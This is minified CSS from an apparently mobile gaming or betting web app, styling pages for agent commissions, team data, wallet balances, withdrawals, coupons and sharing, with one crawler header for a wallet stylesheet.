.strip[data-v-524b91af]{display:flex;flex-direction:row-reverse}.urPKStyle .balance[data-v-524b91af]{display:flex;align-items:center}.urPKStyle .balance .icon[data-v-524b91af]{position:static!important;margin-left:.31rem}.rule-page[data-v-2c10db15]{min-height:100vh;padding:4.06rem .63rem .63rem;box-sizing:border-box;overflow:hidden}@media screen and (max-width: 600px){.rule-page .header[data-v-2c10db15]{width:100vw}}.rule-page .conten[data-v-2c10db15]{width:100%;overflow:hidden;word-wrap:break-word}.rule-page .conten[data-v-2c10db15] img{max-width:100%;height:auto;object-fit:contain}.record-page[data-v-b80d2d97]{min-height:100vh;background-color:#260201;padding-top:3.44rem;box-sizing:border-box}@media screen and (max-width: 600px){.record-page .header[data-v-b80d2d97]{width:100vw}}.record-page .list-item[data-v-b80d2d97]{display:flex;justify-content:space-between;align-items:center;padding:.63rem;color:#fff;line-height:1.25rem;font-size:.75rem;border-bottom:1px solid #533535}.record-page .list-item .icon[data-v-b80d2d97]{width:2.5rem;height:2.5rem}.record-page .list-item .conten[data-v-b80d2d97]{flex:1;flex-shrink:1;padding:0 .63rem}.record-page .list-item .date[data-v-b80d2d97]{white-space:nowrap;flex-shrink:1}.record-page .list-item .num[data-v-b80d2d97]{font-size:.88rem;color:#fffe7d;white-space:pre-wrap;word-break:break-all}body:not([theme=theme1]) .record-page[data-v-b80d2d97]{background:transparent}body:not([theme=theme1]) .record-page .date[data-v-b80d2d97]{color:var(--main-color-1)!important}body:not([theme=theme1]) .record-page .list-item[data-v-b80d2d97]{border-bottom:1px solid var(--main-color-5)}body:not([theme=theme1]) .record-page .list-item .num[data-v-b80d2d97]{color:var(--main-color-4)}body:not([theme=theme1]) .record-page[data-v-b80d2d97] .van-empty__description{color:var(--main-color-1)}.agent-container[data-v-4a786f8f]{width:100%;padding:1.25rem 1rem 6.25rem}.agent-container .banner-image[data-v-4a786f8f]{margin-bottom:1.25rem}.agent-container .type-item[data-v-4a786f8f]{width:9.38rem;height:1.75rem;padding:.31rem .63rem;display:flex;justify-content:space-between;align-items:center;font-size:.75rem;background-color:#7a000d;margin-top:1.25rem;color:#fff;border-radius:.13rem;margin-bottom:.75rem}.agent-container .commission-section[data-v-4a786f8f]{margin-bottom:1.25rem;border:.13rem solid #ffca5f;border-radius:.44rem}.agent-container .commission-section .commission-card[data-v-4a786f8f]{background:#570207;border-radius:.75rem}.agent-container .commission-section .commission-card .table-container[data-v-4a786f8f]{overflow:hidden;width:100%}.agent-container .commission-section .commission-card .table-container .commission-table[data-v-4a786f8f]{width:100%;table-layout:fixed;border-collapse:collapse}.agent-container .commission-section .commission-card .table-container .commission-table th[data-v-4a786f8f],.agent-container .commission-section .commission-card .table-container .commission-table td[data-v-4a786f8f]{padding:.5rem .25rem;text-align:center;font-size:.69rem;word-wrap:break-word;overflow:hidden}.agent-container .commission-section .commission-card .table-container .commission-table th[data-v-4a786f8f]:nth-child(1),.agent-container .commission-section .commission-card .table-container .commission-table td[data-v-4a786f8f]:nth-child(1){width:15%}.agent-container .commission-section .commission-card .table-container .commission-table th[data-v-4a786f8f]:nth-child(2),.agent-container .commission-section .commission-card .table-container .commission-table td[data-v-4a786f8f]:nth-child(2){width:30%}.agent-container .commission-section .commission-card .table-container .commission-table th[data-v-4a786f8f]:nth-child(3),.agent-container .commission-section .commission-card .table-container .commission-table td[data-v-4a786f8f]:nth-child(3){width:25%}.agent-container .commission-section .commission-card .table-container .commission-table th[data-v-4a786f8f]:nth-child(4),.agent-container .commission-section .commission-card .table-container .commission-table td[data-v-4a786f8f]:nth-child(4){width:30%}.agent-container .commission-section .commission-card .table-container .commission-table th[data-v-4a786f8f]{color:#fff;background:#480004}.agent-container .commission-section .commission-card .table-container .commission-table th[data-v-4a786f8f]:first-child{border-radius:.44rem 0 0}.agent-container .commission-section .commission-card .table-container .commission-table th[data-v-4a786f8f]:last-child{border-radius:0 .44rem 0 0}.agent-container .commission-section .commission-card .table-container .commission-table td[data-v-4a786f8f]{color:#fff}.agent-container .commission-section .commission-card .table-container .commission-table tr:nth-child(2n-1) td[data-v-4a786f8f]{background:linear-gradient(180deg,#240000 0%,#2c0001 185.71%);color:#fffe7d}.agent-container .commission-section .commission-card .table-container .commission-table tr:nth-child(2n-1) td[data-v-4a786f8f]:last-child{color:#fff}.agent-container .commission-section .commission-card .table-container .commission-table tr:nth-child(2n) td[data-v-4a786f8f]{background:linear-gradient(180deg,#2e0002 0%,#510107 157.14%);color:#fffe7d}.agent-container .commission-section .commission-card .table-container .commission-table tr:nth-child(2n) td[data-v-4a786f8f]:last-child{color:#fff}.agent-container .commission-section .commission-card .table-container .commission-table tr:last-child td[data-v-4a786f8f]:first-child{border-radius:0 0 0 .44rem}.agent-container .commission-section .commission-card .table-container .commission-table tr:last-child td[data-v-4a786f8f]:last-child{border-radius:0 0 .44rem}.agent-container .description-section .description-header[data-v-4a786f8f]{width:100%;height:2rem;color:#f27b87;font-size:.69rem;display:flex;align-items:center;justify-content:center;margin-bottom:.81rem}.agent-container .description-section .description-content[data-v-4a786f8f]{margin-bottom:.94rem;word-break:break-all;color:#c3767c;font-size:.75rem}.agent-container .description-section .description-content div[data-v-4a786f8f] img{display:block!important;width:100%!important;height:100%!important}.agent-container .description-section[data-v-4a786f8f] :is(img){display:block!important;width:100%!important}body:not([theme=theme1]) .agent-container .type-item[data-v-4a786f8f]{background-color:#0c97f6}body:not([theme=theme1]) .agent-container .commission-section[data-v-4a786f8f]{border:.13rem solid #0c97f6}body:not([theme=theme1]) .agent-container .commission-section .commission-card .table-container .commission-table th[data-v-4a786f8f]{background:#00348b}body:not([theme=theme1]) .agent-container .commission-section .commission-card .table-container .commission-table tr:nth-child(2n-1) td[data-v-4a786f8f]{background:linear-gradient(180deg,#00163b 0%,#2c0001 185.71%)}body:not([theme=theme1]) .agent-container .commission-section .commission-card .table-container .commission-table tr:nth-child(2n) td[data-v-4a786f8f]{background:#00296d}body:not([theme=theme1]) .agent-container .description-section .description-header[data-v-4a786f8f]{color:#0c97f6}body:not([theme=theme1]) .agent-container .description-section .description-content[data-v-4a786f8f]{color:#d6d0ff}.team-view-container[data-v-65c0128d]{width:100%;padding:0 1rem 6.25rem}.team-view-container .header-section[data-v-65c0128d]{text-align:center;margin-bottom:1.25rem}.team-view-container .header-section .page-title[data-v-65c0128d]{font-size:.88rem;color:#f27b87;margin:0 0 .5rem}.team-view-container .header-section .total-count[data-v-65c0128d]{font-size:.88rem;color:#fff}.team-view-container .type-item[data-v-65c0128d]{width:9.38rem;height:1.75rem;padding:.31rem .63rem;display:flex;justify-content:space-between;align-items:center;font-size:.75rem;background-color:#7a000d;margin-top:1.25rem;color:#fff;border-radius:.13rem;margin-bottom:.75rem}.main-data-card[data-v-65c0128d]{background:#570207;border:.13rem solid #ffca5f;border-radius:.44rem;margin-top:1.25rem;overflow:hidden}.main-data-card:last-child .data-table .table-row[data-v-65c0128d]:last-child{border-radius:0 0 .44rem .44rem}.data-section[data-v-65c0128d]{background:#280001}.data-section .data-table .table-header[data-v-65c0128d]{display:grid;grid-template-columns:1fr 1.5fr 1.5fr 1.5fr;gap:.5rem;align-items:center;height:2.88rem;background:#480004}.data-section .data-table .table-header .header-cell[data-v-65c0128d]{font-size:.63rem;line-height:.75rem;color:#f27b87;text-align:center}.data-section .data-table .table-header .header-cell .main-item-icon[data-v-65c0128d]{margin:0 auto}.data-section .data-table .table-row[data-v-65c0128d]{display:flex;align-items:center;height:2.75rem}.data-section .data-table .table-row .row-label[data-v-65c0128d]{font-size:.63rem;font-weight:500;color:#fff;text-align:left;padding:.38rem .25rem;min-width:3.75rem;flex-shrink:0}.data-section .data-table .table-row .row-data[data-v-65c0128d]{display:grid;grid-template-columns:1fr 1.5fr 1.5fr 1.5fr;gap:.5rem;flex:1;align-items:center}.data-section .data-table .table-row .row-data .data-cell[data-v-65c0128d]{font-size:.63rem;font-weight:500;color:#fff;text-align:center;padding:.38rem .25rem}.data-section:nth-child(1) .data-table .table-header[data-v-65c0128d]{border-radius:.44rem .44rem 0 0}.data-section:nth-child(1) .data-table .table-row[data-v-65c0128d]{height:2.31rem}.data-section:nth-child(1) .data-table .border-bottom[data-v-65c0128d]{border-bottom:1px solid #480004}body:not([theme=theme1]) .team-view-container .header-section .page-title[data-v-65c0128d]{color:#0c97f6}body:not([theme=theme1]) .team-view-container .type-item[data-v-65c0128d]{background-color:#0c97f6}body:not([theme=theme1]) .main-data-card[data-v-65c0128d]{border:.13rem solid #0c97f6}body:not([theme=theme1]) .data-section .data-table .table-header[data-v-65c0128d]{background:#00348b}body:not([theme=theme1]) .data-section:nth-child(1) .data-table .border-bottom[data-v-65c0128d]{border:1px solid #02318d}body:not([theme=theme1]) .data-section[data-v-65c0128d]{background:#021430}body:not([theme=theme1]) .data-section .data-table .table-header .header-cell[data-v-65c0128d]{color:#0c97f6}.commission-container[data-v-87839173]{width:100%;display:flex;flex-direction:column;height:100%}.Withdrawable_box[data-v-87839173]{margin:.44rem .5rem 0;background-size:100% 100%;height:9.06rem;display:flex;flex-direction:column;justify-content:space-between;padding-bottom:1.44rem}.Withdrawable_box .Withdrawable_box_top[data-v-87839173]{padding:.31rem 1.06rem 0 1.44rem}.Withdrawable_box .Withdrawable_box_top .Withdrawable_box_head[data-v-87839173]{display:flex;justify-content:space-between;align-items:center}.Withdrawable_box .Withdrawable_box_top .Withdrawable_box_head .left[data-v-87839173]{color:#cbc1b8;font-size:.88rem}.Withdrawable_box .Withdrawable_box_top .Withdrawable_box_head .right_btn[data-v-87839173]{display:flex;align-items:center}.Withdrawable_box .Withdrawable_box_top .Withdrawable_box_head .right_btn p[data-v-87839173]{font-size:.75rem}.Withdrawable_box .Withdrawable_box_top .Withdrawable_box_head .right_btn p[data-v-87839173]:nth-child(1){background:url([data-uri]) no-repeat;background-size:100% 100%;padding:.5rem 1.06rem .63rem;color:#2f2d30;line-height:1.06rem;font-weight:500;margin-right:.44rem}.Withdrawable_box .Withdrawable_box_top .Withdrawable_box_head .right_btn p[data-v-87839173]:nth-child(2){background:linear-gradient(180deg,#77020e 0%,#5d000a 100%);box-shadow:0 1px 1px #0003;padding:.38rem 1.06rem;color:#fff;line-height:1.06rem;font-weight:500;border-radius:.25rem}.Withdrawable_box .Withdrawable_box_top .Withdrawable_box_head .right_btn .active[data-v-87839173]{background:linear-gradient(180deg,#77020e 0%,#5d000a 100%)!important;box-shadow:0 1px 1px #0003!important;padding:.38rem 1.06rem!important;color:#fff!important;line-height:1.06rem!important;font-weight:500!important;border-radius:.25rem!important}.Withdrawable_box .Withdrawable_box_top .Withdrawable_box_money[data-v-87839173]{display:flex;align-items:center}.Withdrawable_box .Withdrawable_box_top .Withdrawable_box_money span[data-v-87839173]{font-size:1.38rem;color:#ffc74f;margin-right:.31rem}.Withdrawable_box .Withdrawable_box_bottom[data-v-87839173]{display:flex;align-items:center;justify-content:space-between}.Withdrawable_box .Withdrawable_box_bottom div[data-v-87839173]{width:50%;text-align:center}.Withdrawable_box .Withdrawable_box_bottom div p[data-v-87839173]:nth-child(1){color:#d47f88;font-size:.75rem;line-height:1.06rem;margin-top:.63rem}.Withdrawable_box .Withdrawable_box_bottom div p[data-v-87839173]:nth-child(2){color:#fffe7d;font-size:1rem;line-height:1.38rem;margin-top:.44rem}.commission_content[data-v-87839173]{background:linear-gradient(180deg,#550106 0%,#2c0001 8.65%,#4c060b 100%);flex:1;display:flex;flex-direction:column}.tab-navigation[data-v-87839173]{display:flex;border-bottom:.13rem solid #530209;margin-top:1.25rem}.tab-navigation .tab-item[data-v-87839173]{flex:1;font-size:.75rem;color:#be6d74;background:#59040f;height:2rem;display:flex;align-items:center;justify-content:center}.tab-navigation .tab-item[data-v-87839173]:nth-child(1){margin-left:1rem}.tab-navigation .tab-item[data-v-87839173]:nth-child(2){margin-right:1rem}.main-content[data-v-87839173]{border-radius:.5rem;position:relative}.main-content .commission-list[data-v-87839173]{height:calc(100vh - 20rem);overflow-y:auto}.main-content .commission-list[data-v-87839173]::-webkit-scrollbar{width:0}.main-content .list-item[data-v-87839173]{display:flex;justify-content:space-between;color:#be6d74;padding:.63rem .94rem;font-size:.75rem;line-height:1rem;border-bottom:1px solid rgba(255,255,255,.1254901961)}.main-content .list-item .left[data-v-87839173],.main-content .list-item .center[data-v-87839173]{flex:1;display:flex;justify-content:center}.main-content .list-item .left[data-v-87839173]{flex-direction:column}.main-content .list-item .left div[data-v-87839173]{display:flex;justify-content:center}.main-content .list-item .center[data-v-87839173],.main-content .list-item .right[data-v-87839173]{display:flex;align-items:center}.main-content .list-item .center[data-v-87839173]{color:#ff3030d9}.main-content .list-item .center .coin[data-v-87839173]{width:.88rem;height:.88rem;margin-right:.31rem}.main-content .list-item .left-wrapper[data-v-87839173]{flex:1;max-width:50%;display:flex;flex-direction:column;justify-content:center}.main-content .list-item .center-wrapper[data-v-87839173]{flex:1;max-width:25%;display:flex;align-items:center;justify-content:center}.main-content .list-item .right-wrapper[data-v-87839173]{flex:1;max-width:25%;display:flex;align-items:center;justify-content:flex-end}.main-content .list-item .right-wrapper .money[data-v-87839173]{word-break:break-all;white-space:normal}.main-content .empty-state[data-v-87839173]{display:flex;flex-direction:column;align-items:center;justify-content:center;padding:2.5rem 1.25rem;height:100%}.main-content .empty-state .empty-icon[data-v-87839173]{background:#ffe47b;border-radius:50%;width:5rem;height:5rem;display:flex;align-items:center;justify-content:center;margin-bottom:1rem}.main-content .empty-state .empty-message[data-v-87839173]{font-size:.88rem;font-weight:500;color:#fff;text-align:center}body:not([theme=theme1]) .Withdrawable_box[data-v-87839173]{background-size:100% 100%}body:not([theme=theme1]) .Withdrawable_box .Withdrawable_box_top .Withdrawable_box_head .left[data-v-87839173]{color:var(--main-color-1)}body:not([theme=theme1]) .Withdrawable_box .Withdrawable_box_top .Withdrawable_box_head .right_btn .active[data-v-87839173]{background:var(--gradient-color-1)!important;color:var(--main-color-1)!important}body:not([theme=theme1]) .Withdrawable_box[data-v-87839173]{background:var(--main-color-4)}body:not([theme=theme1]) .Withdrawable_box .Withdrawable_box_top .Withdrawable_box_money span[data-v-87839173]{background:linear-gradient(0deg,#da9231,#ffffd7);background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}body:not([theme=theme1]) .Withdrawable_box .Withdrawable_box_bottom div p[data-v-87839173]:nth-child(1){color:var(--main-color-1)}body:not([theme=theme1]) .Withdrawable_box .Withdrawable_box_bottom div p[data-v-87839173]:nth-child(2){color:var(--main-color-4)}body:not([theme=theme1]) .Withdrawable_box .Withdrawable_box_top .Withdrawable_box_head .right_btn p[data-v-87839173]:nth-child(2){background:#0c97f6}body:not([theme=theme1]) .commission_content[data-v-87839173]{background:linear-gradient(180deg,#0d044d 0%,#0f093b 8.65%,#0d044d 100%)}body:not([theme=theme1]) .tab-navigation .tab-item[data-v-87839173]{background:#00348b;color:#e4e2f3}body:not([theme=theme1]) .tab-navigation[data-v-87839173]{border-bottom:1px solid #00348b}body:not([theme=theme1]) .main-content .list-item[data-v-87839173]{color:var(--main-color-2)}.urPKStyle .Withdrawable_box .Withdrawable_box_top[data-v-87839173]{padding:.31rem 1.44rem 0 1.06rem}.urPKStyle .tab-navigation .tab-item[data-v-87839173]:nth-child(1){margin-left:0;margin-right:1rem}.urPKStyle .tab-navigation .tab-item[data-v-87839173]:nth-child(2){margin-right:0;margin-left:1rem}.unlimited-proxy-page[data-v-e8421efe]{width:100%;min-height:100vh;background:linear-gradient(180deg,#4c0105 7.38%,#570207 36.91%);display:flex;flex-direction:column}.tab_box[data-v-e8421efe]{width:25rem;height:2.38rem;position:fixed;top:2.5rem;left:50%;transform:translate(-50%);z-index:100;background:#430106}@media screen and (max-width: 600px){.tab_box[data-v-e8421efe]{width:100%;left:0;transform:translate(0)}}.tab_container[data-v-e8421efe]{display:flex;width:100%;height:2.38rem;align-items:center;justify-content:space-between}.tab_item[data-v-e8421efe]{flex:1;display:flex;flex-direction:column;align-items:center;justify-content:center;height:100%;cursor:pointer;position:relative}.tab_item[data-v-e8421efe]:not(:last-child):after{content:"";position:absolute;right:0;top:50%;transform:translateY(-50%);width:.25rem;height:1.25rem;background:url([data-uri]) no-repeat center center}.tab_text[data-v-e8421efe]{font-size:.81rem;font-weight:500;color:#fff9;transition:color .3s ease}.tab_item.active .tab_text[data-v-e8421efe]{color:#ffe47b}.tab_indicator[data-v-e8421efe]{position:absolute;bottom:0;left:50%;transform:translate(-50%);width:1.5rem;height:.13rem;background:#ffe47b;border-radius:1px}.tab_content[data-v-e8421efe]{padding-top:3rem;flex:1}body:not([theme=theme1]) .unlimited-proxy-page[data-v-e8421efe]{background:var(--gradient-color-2)}body:not([theme=theme1]) .tab_item[data-v-e8421efe]:not(:last-child):after{background:url([data-uri]) no-repeat center center}body:not([theme=theme1]) .tab_item.active .tab_text[data-v-e8421efe]{color:#0c97f6}body:not([theme=theme1]) .tab_indicator[data-v-e8421efe]{background:#0c97f6}body:not([theme=theme1]) .tab_box[data-v-e8421efe]{background:#0f0446}.urPKStyle .tab_box .tab_container .tab_item .tab_text[data-v-e8421efe]{font-family:Noto Sans Urdu,Arial Unicode MS,Tahoma,sans-serif;direction:rtl;text-align:center;line-height:1.4;letter-spacing:.5px}.urPKStyle .tab_content[data-v-e8421efe]{direction:rtl}.urPKStyle .tab_item[data-v-e8421efe]:not(:last-child):after{right:auto;left:0}.not-page[data-v-a9331150]{position:relative;display:flex;overflow:hidden;align-items:center;flex-direction:column;justify-content:center;height:100vh}.not-page h3[data-v-a9331150]{margin:0;margin-bottom:.63rem;text-align:center;font-size:5rem}.share_container[data-v-d4ab219b]{min-height:100vh;overflow-y:auto;padding:0 1.75rem 6.25rem}.share_container .content_box[data-v-d4ab219b]{height:75%}.share_container .content[data-v-d4ab219b]{display:flex;flex-direction:column;align-items:center}.share_container .content img[data-v-d4ab219b]{width:100%;margin-top:1.88rem}.share_container .content .title[data-v-d4ab219b]{color:#d81400;font-size:1rem;line-height:1.4rem;margin-bottom:3.13rem}.share_container .content .refresh_maintain[data-v-d4ab219b]{width:5.81rem;margin-bottom:1.38rem}.share_container .content .timeTitle[data-v-d4ab219b]{color:#fff;font-size:1rem;line-height:1.4rem}.share_container .content .time[data-v-d4ab219b]{color:#fff;font-size:.88rem;line-height:1.23rem;margin-top:.44rem}.share_container .share_box[data-v-d4ab219b]{position:fixed;bottom:.63rem;max-width:var(--app-width);width:100%;left:50%;transform:translate(-50%);justify-content:space-between}@media screen and (max-width: 600px){.share_container .share_box[data-v-d4ab219b]{left:0;transform:translate(0)}}.share_container .share_box p[data-v-d4ab219b]{text-align:center;color:#fff9;font-size:.75rem;line-height:1.05rem;margin-bottom:1.75rem}.share_container .share_box .share[data-v-d4ab219b]{padding:0 .75rem 1.75rem;display:grid;grid-template-columns:repeat(4,1fr)}.share_container .share_box .share .share-item[data-v-d4ab219b]{position:relative;display:flex;flex-direction:column;justify-content:center;align-items:center;height:4.06rem}.share_container .share_box .share .share-item p[data-v-d4ab219b]{height:3.38rem;width:3.38rem;border-radius:50%;background-color:#6e050c;display:flex;align-items:center;justify-content:center;margin-bottom:0}.share_container .share_box .share .share-item img[data-v-d4ab219b]{width:1.38rem;height:1.38rem}.share_container .share_box .share .share-item .name[data-v-d4ab219b]{position:absolute;left:50%;transform:translate(-50%);bottom:-30%;font-size:.69rem;line-height:.96rem;text-align:center;color:#d4656e;margin-top:.63rem}.dropDwonbutton{position:fixed;display:flex;flex-direction:column;align-items:center;justify-content:center;background:rgba(0,0,0,.5);color:#fff;z-index:2000;cursor:pointer;font-size:.5rem;font-weight:700;width:3.44rem;min-height:3.44rem;border:1px solid #7f7f7f}.dropDwonbutton img{width:2rem;height:2rem}.dropDwonbutton img.shadow{filter:drop-shadow(0 .31rem .31rem blue)}.dropDwonbutton .dropDownOpen{display:flex;flex-direction:column;align-items:center;justify-content:center;gap:.94rem;margin:1rem 0}iframe[data-v-59d66982]{position:fixed;left:0;top:0;display:block;width:100vw;height:100vh;height:calc(100 * var(--vh));height:100dvh;box-sizing:border-box;pointer-events:auto!important;z-index:1}.view-page[data-v-59d66982]{position:relative}.view-page .tip[data-v-59d66982]{background:rgb(255,255,128);color:red;width:100%;position:fixed;left:0;top:0;z-index:99;line-height:.81rem;font-size:.75rem;padding:.63rem;box-sizing:border-box}.view-page .tip .icon[data-v-59d66982]{position:absolute;right:.63rem;top:50%;transform:translateY(-50%)}


--- FILE ---
content_type: text/css
request_url: https://sgp5-static.jinpaicf.com/grapeAppAA/288/assets/views-wallet-22e7b192.css
body_size: 50490
content:
@charset "UTF-8";.wallet_page{padding-bottom:6rem}.wallet_page .wallet-container{color:#666}.wallet_page .wallet-container h3{font-family:Inter;font-style:normal;font-weight:400;line-height:1rem;letter-spacing:1px;font-size:1rem;color:#333}.wallet_page .wallet-container span{font-family:Inter;font-style:normal;font-weight:400;line-height:.88rem;letter-spacing:1px;font-size:.88rem;text-align:center}.wallet_page .wallet-container .wallet-container-header{background:linear-gradient(90deg,var(--main-color-2) 0%,var(--main-color-3) 100%);width:100%;color:#fff;padding-bottom:1.38rem}.wallet_page .wallet-container .wallet-container-header .wallet-container-header-belly{display:flex;flex-direction:column;align-items:center}.wallet_page .wallet-container .wallet-container-header .wallet-container-header-belly img{width:2.69rem}.wallet_page .wallet-container .wallet-container-header .wallet-container-header-belly>div:nth-of-type(1){margin:.25rem 0;font-size:1.63rem;line-height:1.63rem}.wallet_page .wallet-container .wallet-container-header .wallet-container-header-belly span{font-family:Inter;font-style:normal;font-weight:400;line-height:.88rem;letter-spacing:1px;font-size:.88rem;text-align:center}.wallet_page .wallet-container .wallet-container-header .wallet-container-header-belly>div:nth-of-type(2){width:70%;display:flex;justify-content:space-around;margin-top:.69rem;text-align:center}.wallet_page .wallet-container .wallet-container-header .wallet-container-header-belly>div:nth-of-type(2) .total{font-size:1.38rem}.wallet_page .wallet-container .wallet-container-header .wallet-container-header-belly>div:nth-of-type(2) p{font-size:.75rem;margin-bottom:.38rem}.wallet_page .wallet-container .wallet-container-content{display:flex;flex-direction:column;gap:.25rem;padding-inline:1rem;align-items:center}.wallet_page .wallet-container .wallet-container-content .container{display:flex;flex-direction:column;align-items:flex-start;min-height:12.5rem;padding:1.56rem .5rem .69rem;font-family:bahnschrift;border-radius:1rem;background-color:#fff;box-shadow:0 .13rem .56rem #d0d0ed5c;width:95%;margin-top:.88rem}.wallet_page .wallet-container .wallet-container-content .container .progressBars{display:flex;justify-content:space-between;width:100%;text-align:center;margin-bottom:1.25rem}.wallet_page .wallet-container .wallet-container-content .container .progressBars>div{width:50%;display:flex;flex-direction:column;align-items:center}.wallet_page .wallet-container .wallet-container-content .container .progressBars>div .van-circle__text{color:#323233;font-size:1rem}.wallet_page .wallet-container .wallet-container-content .container .progressBars div h3{margin-top:.44rem}.wallet_page .wallet-container .wallet-container-content .container .recycleBtnD{width:100%;text-align:center;margin-bottom:1rem}.wallet_page .wallet-container .wallet-container-content .container .recycleBtnD .recycleBtn{width:100%;height:2.38rem;color:#fff;font-size:1rem;font-weight:700;letter-spacing:1px;border:none;border-radius:3.13rem;background:var(--main-color-1)}.wallet_page .wallet-container .wallet-container-content .container .recycleBtnD .recycleBtn.disabled{background:linear-gradient(90deg,#cccedc 15.38%,#cdcfdd 98.73%)!important}.wallet_page .wallet-container .wallet-container-content .container .userDetail{display:grid;grid-template-columns:repeat(4,1fr);flex-direction:initial;width:100%;margin-top:.69rem}.wallet_page .wallet-container .wallet-container-content .container .userDetail div{display:flex;flex-direction:column;align-items:center;justify-content:flex-start;gap:.38rem}.wallet_page .wallet-container .wallet-container-content .container .userDetail div .imgD{width:3.31rem;height:3.31rem;border-radius:1.25rem;background:#ffffff;box-shadow:0 .13rem .63rem #d0d0ed5c;display:flex;align-items:center;justify-content:center;margin-bottom:.38rem}.wallet_page .wallet-container .wallet-container-content .container .userDetail div .imgD img{width:2.19rem;height:auto}.wallet_page .wallet-container .wallet-container-content .container .userDetail div span{font-size:.88rem}.wallet_page .wallet-container .wallet-container-content .gameList{display:flex;flex-direction:column;gap:.75rem;flex-direction:initial;width:100%;margin-top:.63rem;margin-bottom:1.75rem;flex-wrap:wrap;text-align:center}.wallet_page .wallet-container .wallet-container-content .gameList div{width:27%;min-height:5.31rem;background-color:#fff;background-repeat:no-repeat;background-position:center;background-size:contain;box-shadow:0 .25rem .63rem #d0d0ed5c;border-radius:.63rem;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:.5rem;padding:0 .44rem}.wallet_page .wallet-container .wallet-container-content .gameList .box{position:relative;padding:0 .44rem}.wallet_page .wallet-container .wallet-container-content .gameList .box img{position:absolute;width:100%;height:100%}.wallet_page .wallet-container .wallet-container-content .gameList .box.select{background:linear-gradient(90deg,#ff9a02 0%,#e67302 100%)}.wallet_page .wallet-container .wallet-container-content .gameList .box.select .money,.wallet_page .wallet-container .wallet-container-content .gameList .box.select span{color:#fff}.wallet_page .wallet-container .wallet-container-content .gameList h3{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;width:100%;text-align:center}.wallet_page .wallet-container .wallet-container-content .gameList .money{font-size:.88rem;font-weight:700;display:inline-block;width:110%;overflow:hidden;-webkit-transform:scale(.9);transform:scale(.9)}.wallet_page .wallet-container .wallet-container-content .gameList span{color:#888}@media screen and (width <= 360px){.wallet_page .wallet-container .wallet-container-content .gameList{gap:8px}}.coupon-countdown[data-v-a04f7a1c]{width:3.75rem;background:rgba(60,60,60,.41);border-radius:1.88rem;padding:.19rem .63rem;color:#fff;font-size:.63rem}.couponsSelect .no-coupons[data-v-8d93492d]{width:100%;height:6.63rem;background:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/noCoupons-e1b7b53a.png) no-repeat;background-size:100% auto}.couponsSelect[data-v-8d93492d] .van-action-sheet{border:.13rem solid #fdd132;color:#d58293;background:linear-gradient(180deg,#740005 0%,#5a0004 100%)}.couponsSelect[data-v-8d93492d] .van-dialog{background:none;width:23.75rem;top:50%}.couponsSelect[data-v-8d93492d] .van-field__control::placeholder{color:#975557!important}.couponsSelect .vonchersContent[data-v-8d93492d]{height:20rem;margin:0 .63rem;border-top-left-radius:1.25rem;border-top-right-radius:1.25rem;background:linear-gradient(180deg,#2e0000 0%,#330505 100%)}.couponsSelect .vonchersContent .vonchersContentFlow[data-v-8d93492d]{height:16.25rem;overflow-y:auto;padding:.63rem}.couponsSelect .vonchersContent .vonchersContentFlow[data-v-8d93492d]::-webkit-scrollbar{width:0}.couponsSelect .vonchersContent .vonchersContentFlow .collectNow[data-v-8d93492d]{height:16.25rem;display:flex;align-items:center;justify-content:center}.couponsSelect .vonchersContent .vonchersContentFlow .collectNow .text[data-v-8d93492d]{color:#d58293;font-size:.88rem}.couponsSelect .vonchersContent .promoCode-btn[data-v-8d93492d]{margin-top:.94rem;text-align:center}.couponsSelect .vonchersContent .promoCode-btn .collectNow-btn[data-v-8d93492d]{background:var(--gradient-color-1);color:var(--font-color-2);border-radius:1.75rem;border:none;font-weight:700;font-size:.75rem;height:2rem}.couponsSelect .promoCodeContent .logo[data-v-8d93492d]{width:100%;height:7.5rem;margin-bottom:-1.63rem}.couponsSelect .promoCodeContent .promoCodeTop[data-v-8d93492d]{border:1px solid #fdd132;background:linear-gradient(180deg,#740005 0%,#5a0004 100%);height:16.25rem;border-radius:1.13rem;padding:.63rem}.couponsSelect .promoCodeContent .promoCodeTop .code[data-v-8d93492d]{margin-bottom:1.25rem}.couponsSelect .promoCodeContent .promoCodeTop .code .title[data-v-8d93492d]{color:#fff;font-size:.88rem;font-weight:600;margin-bottom:.63rem}.couponsSelect .promoCodeContent .promoCodeTop .code .input-code[data-v-8d93492d]{display:flex;align-items:center;gap:.63rem}.couponsSelect .promoCodeContent .promoCodeTop .code .input-code .van-form[data-v-8d93492d]{width:70%}.couponsSelect .promoCodeContent .promoCodeTop .code .input-code .van-form .van-cell-group[data-v-8d93492d]{width:100%;background:transparent}.couponsSelect .promoCodeContent .promoCodeTop .code .input-code .van-form .van-cell-group[data-v-8d93492d]:after{border-width:0}.couponsSelect .promoCodeContent .promoCodeTop .code .input-code .van-form .van-cell-group[data-v-8d93492d] .van-field{background:#2e0000;border:0;border-radius:1.25rem;padding:.31rem .63rem;overflow:unset}.couponsSelect .promoCodeContent .promoCodeTop .code .input-code .van-form[data-v-8d93492d] .van-field__error-message{position:absolute;top:1.69rem;font-size:.75rem;width:18.75rem}.couponsSelect .promoCodeContent .promoCodeTop .code .input-code .copyBtn[data-v-8d93492d]{width:1.5rem;height:1.5rem;border:1px solid #fff;display:flex;align-items:center;justify-content:center;background:#690000;border-radius:.31rem}.couponsSelect .promoCodeContent .promoCodeTop .code .input-code .copyBtn .copy[data-v-8d93492d]{width:.88rem;height:.88rem}.couponsSelect .promoCodeContent .promoCodeTop .code .input-code .exchangeBtn[data-v-8d93492d]{background:var(--gradient-color-1);color:var(--font-color-2);border-radius:1.75rem;border:none;font-size:.75rem;width:4.5rem;height:1.63rem;line-height:1.63rem;border:.5px solid var(--font-color-2);padding:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.couponsSelect .promoCodeContent .promoCodeTop .joinTo[data-v-8d93492d]{display:flex;align-items:center;justify-content:center;flex-direction:column;color:#fff;background:#2e0000;height:5.13rem;border-radius:.38rem;margin-top:1.25rem}.couponsSelect .promoCodeContent .promoCodeTop .joinTo p[data-v-8d93492d]{font-size:.75rem;margin-bottom:.44rem}.couponsSelect .promoCodeContent .promoCodeTop .joinTo .btnList[data-v-8d93492d]{display:flex}.couponsSelect .promoCodeContent .promoCodeTop .joinTo .btnList .telegram[data-v-8d93492d]{width:6.69rem;height:2.25rem;background:url([data-uri]) no-repeat;background-size:100% 